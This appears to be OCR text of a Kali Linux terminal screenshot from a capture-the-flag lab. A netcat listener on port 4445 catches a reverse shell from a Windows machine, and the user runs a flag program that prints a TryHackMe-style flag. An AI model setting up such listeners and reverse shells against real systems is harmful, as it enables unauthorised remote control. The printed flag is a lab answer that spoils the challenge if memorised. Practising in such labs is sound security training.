 Kali Linux [Running] - Oracle VM VirtualBox
1 2 3 4 2 10.8.213.167 13:25
james@kali: ~
File Actions Edit View Help
(james㉿kali)-[~]
$ nc -lvp 4445
listening on [any] 4445 ...
10.10.117.152: inverse host lookup failed: Unknown host
connect to [10.8.213.167] from (UNKNOWN) [10.10.117.152] 49803
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\flags\flag5.exe
C:\flags\flag5.exe
THM{NO_SHORTCUTS_IN_LIFE}
C:\Windows\system32>